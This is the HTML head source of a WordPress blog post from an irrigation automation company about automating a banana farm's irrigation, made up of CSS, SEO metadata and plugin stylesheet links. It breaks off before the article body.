.auto-container{padding-left:15px;padding-right:15px}}:root{--agriox-primary:#f1cf69;--agriox-primary:#334b35;--agriox-secondary:#6d8c54}.page-header{background-image:url(https://mobitechwireless.in/wp-content/uploads/2023/08/Untitled-design-2.jpg)}}@media all{@charset "UTF-8";#likes-other-gravatars{background-color:#2e4453;border-width:0;box-shadow:0 0 10px #2e4453;box-shadow:0 0 10px rgba(46,68,83,.6);display:none;min-width:130px;padding:10px 10px 12px;position:absolute;z-index:1000}#likes-other-gravatars *{line-height:normal}#likes-other-gravatars .likes-text{color:#fff;font-size:12px;padding-bottom:8px}#likes-other-gravatars ul{list-style-type:none;margin:0;padding:0;text-indent:0}#likes-other-gravatars ul.wpl-avatars{display:block;max-height:190px;overflow:auto}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px}}@media all{@charset "UTF-8";.wp-block-cover .wp-block-cover__image-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:0;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover__image-background{z-index:0}.wp-block-group{box-sizing:border-box}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none;padding-left:0}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both}ul{box-sizing:border-box}.wp-block-search__button{margin-left:10px;word-break:normal}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{-webkit-appearance:initial;appearance:none;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}html :where([style*=border-width]){border-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}}</style>
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Irrigation automation by Mobitech to banana farm - Mobitech - Irrigation automation | Smart farming | Smart Irrigation</title>
<meta name="description" content="Mr. Selvaraj is residing in #gandhipuram #coimbatore"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mobitechwireless.in/irrigation-automation-by-mobitech-to-banana-farm/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Irrigation automation by Mobitech to banana farm - Mobitech - Irrigation automation | Smart farming | Smart Irrigation" />
<meta property="og:description" content="Mr. Selvaraj is residing in #gandhipuram #coimbatore" />
<meta property="og:url" content="https://mobitechwireless.in/irrigation-automation-by-mobitech-to-banana-farm/" />
<meta property="og:site_name" content="Mobitech - An irrigation automation company" />
<meta property="article:section" content="Uncategorized" />
<meta property="article:published_time" content="2020-02-23T07:10:20+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Irrigation automation by Mobitech to banana farm - Mobitech - Irrigation automation | Smart farming | Smart Irrigation" />
<meta name="twitter:description" content="Mr. Selvaraj is residing in #gandhipuram #coimbatore" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script data-jetpack-boost="ignore" type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://mobitechwireless.in/#person","name":"Mobitech - An irrigation automation company","logo":{"@type":"ImageObject","@id":"https://mobitechwireless.in/#logo","url":"https://mobitechwireless.in/wp-content/uploads/2024/07/Mobitech-Logo-ORGINAL-150x150.png","contentUrl":"https://mobitechwireless.in/wp-content/uploads/2024/07/Mobitech-Logo-ORGINAL-150x150.png","caption":"Mobitech - An irrigation automation company","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://mobitechwireless.in/#logo","url":"https://mobitechwireless.in/wp-content/uploads/2024/07/Mobitech-Logo-ORGINAL-150x150.png","contentUrl":"https://mobitechwireless.in/wp-content/uploads/2024/07/Mobitech-Logo-ORGINAL-150x150.png","caption":"Mobitech - An irrigation automation company","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://mobitechwireless.in/#website","url":"https://mobitechwireless.in","name":"Mobitech - An irrigation automation company","publisher":{"@id":"https://mobitechwireless.in/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mobitechwireless.in/irrigation-automation-by-mobitech-to-banana-farm/#webpage","url":"https://mobitechwireless.in/irrigation-automation-by-mobitech-to-banana-farm/","name":"Irrigation automation by Mobitech to banana farm - Mobitech - Irrigation automation | Smart farming | Smart Irrigation","datePublished":"2020-02-23T07:10:20+05:30","dateModified":"2020-02-23T07:10:20+05:30","isPartOf":{"@id":"https://mobitechwireless.in/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://mobitechwireless.in/author/admin/","name":"admin","url":"https://mobitechwireless.in/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/de9cf62d66818518a27cf4e13136f01a?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/de9cf62d66818518a27cf4e13136f01a?s=96&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["http://mobitechwireless.in"]},{"@type":"BlogPosting","headline":"Irrigation automation by Mobitech to banana farm - Mobitech - Irrigation automation | Smart farming | Smart","keywords":"Drip irrigation automation system","datePublished":"2020-02-23T07:10:20+05:30","dateModified":"2020-02-23T07:10:20+05:30","articleSection":"Uncategorized","author":{"@id":"https://mobitechwireless.in/author/admin/","name":"admin"},"publisher":{"@id":"https://mobitechwireless.in/#person"},"description":"Mr. Selvaraj is residing in #gandhipuram #coimbatore","name":"Irrigation automation by Mobitech to banana farm - Mobitech - Irrigation automation | Smart farming | Smart","@id":"https://mobitechwireless.in/irrigation-automation-by-mobitech-to-banana-farm/#richSnippet","isPartOf":{"@id":"https://mobitechwireless.in/irrigation-automation-by-mobitech-to-banana-farm/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://mobitechwireless.in/irrigation-automation-by-mobitech-to-banana-farm/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Mobitech - Irrigation automation | Smart farming | Smart Irrigation &raquo; Feed" href="https://mobitechwireless.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mobitech - Irrigation automation | Smart farming | Smart Irrigation &raquo; Comments Feed" href="https://mobitechwireless.in/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Mobitech - Irrigation automation | Smart farming | Smart Irrigation &raquo; iCal Feed" href="https://mobitechwireless.in/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Mobitech - Irrigation automation | Smart farming | Smart Irrigation &raquo; Irrigation automation by Mobitech to banana farm Comments Feed" href="https://mobitechwireless.in/irrigation-automation-by-mobitech-to-banana-farm/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.27.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							
			
				<!-- / Google Analytics by MonsterInsights -->
		
<noscript><link rel='stylesheet' id='qligg-swiper-css' href='https://mobitechwireless.in/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.css?ver=4.3.8' media='all' />
</noscript><link rel='stylesheet' id='qligg-swiper-css' href='https://mobitechwireless.in/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.css?ver=4.3.8' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='qligg-frontend-css' href='https://mobitechwireless.in/wp-content/plugins/insta-gallery/build/frontend/css/style.css?ver=4.3.8' media='all' />
</noscript><link rel='stylesheet' id='qligg-frontend-css' href='https://mobitechwireless.in/wp-content/plugins/insta-gallery/build/frontend/css/style.css?ver=4.3.8' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='sbi_styles-css' href='https://mobitechwireless.in/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.4' media='all' />
</noscript><link rel='stylesheet' id='sbi_styles-css' href='https://mobitechwireless.in/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='hfe-widgets-style-css' href='https://mobitechwireless.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.36' media='all' />
</noscript><link rel='stylesheet' id='hfe-widgets-style-css' href='https://mobitechwireless.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.36' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<noscript><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css' media='all' />
</noscript><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-block-library-inline-css'>
.has-text-align-justify{text-align:justify;}
</style>
<noscript><link rel='stylesheet' id='buttons-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/buttons.min.css' media='all' />
</noscript><link rel='stylesheet' id='buttons-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/buttons.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dashicons.min.css' media='all' />
</noscript><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dashicons.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
</noscript><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
</noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='media-views-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/media-views.min.css' media='all' />
</noscript><link rel='stylesheet' id='media-views-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/media-views.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/components/style.min.css' media='all' />
</noscript><link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/components/style.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wp-preferences-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/preferences/style.min.css' media='all' />
</noscript><link rel='stylesheet' id='wp-preferences-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/preferences/style.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wp-block-editor-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-editor/style.min.css' media='all' />
</noscript><link rel='stylesheet' id='wp-block-editor-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-editor/style.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wp-reusable-blocks-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/reusable-blocks/style.min.css' media='all' />
</noscript><link rel='stylesheet' id='wp-reusable-blocks-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/reusable-blocks/style.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wp-patterns-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/patterns/style.min.css' media='all' />
</noscript><link rel='stylesheet' id='wp-patterns-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/patterns/style.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wp-editor-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/editor/style.min.css' media='all' />
</noscript><link rel='stylesheet' id='wp-editor-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/editor/style.min.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='qligg-backend-css' href='https://mobitechwireless.in/wp-content/plugins/insta-gallery/build/backend/css/style.css?ver=4.3.8' media='all' />
</noscript><link rel='stylesheet' id='qligg-backend-css' href='https://mobitechwireless.in/wp-content/plugins/insta-gallery/build/backend/css/style.css?ver=4.3.8' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='contact-form-7-css' href='https://mobitechwireless.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' media='all' />
</noscript><link rel='stylesheet' id='contact-form-7-css' href='https://mobitechwireless.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='bwg_fonts-css' href='https://mobitechwireless.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
</noscript><link rel='stylesheet' id='bwg_fonts-css' href='https://mobitechwireless.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='sumoselect-css' href='https://mobitechwireless.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media='all' />
</noscript><link rel='stylesheet' id='sumoselect-css' href='https://mobitechwireless.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mCustomScrollbar-css' href='https://mobitechwireless.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
</noscript><link rel='stylesheet' id='mCustomScrollbar-css' href='https://mobitechwireless.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' media='all' />
</noscript><link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='bwg_frontend-css' href='https://mobitechwireless.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.26' media='all' />
</noscript><link rel='stylesheet' id='bwg_frontend-css' href='https://mobitechwireless.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.26' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='awsm-jobs-general-css' href='https://mobitechwireless.in/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.4.6' media='all' />
</noscript><link rel='stylesheet' id='awsm-jobs-general-css' href='https://mobitechwireless.in/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.4.6' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='awsm-jobs-style-css' href='https://mobitechwireless.in/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.4.6' media='all' />
</noscript><link rel='stylesheet' id='awsm-jobs-style-css' href='https://mobitechwireless.in/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.4.6' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='orgseries-default-css-css' href='https://mobitechwireless.in/wp-content/plugins/organize-series/orgSeries.css?ver=6.5.7' media='all' />
</noscript><link rel='stylesheet' id='orgseries-default-css-css' href='https://mobitechwireless.in/wp-content/plugins/organize-series/orgSeries.css?ver=6.5.7' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='pps-series-overview-style-css' href='https://mobitechwireless.in/wp-content/plugins/organize-series/css/series-overview.css?ver=2.14.0' media='all' />
</noscript><link rel='stylesheet' id='pps-series-overview-style-css' href='https://mobitechwireless.in/wp-content/plugins/organize-series/css/series-overview.css?ver=2.14.0' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.5.1.5' media='all' />
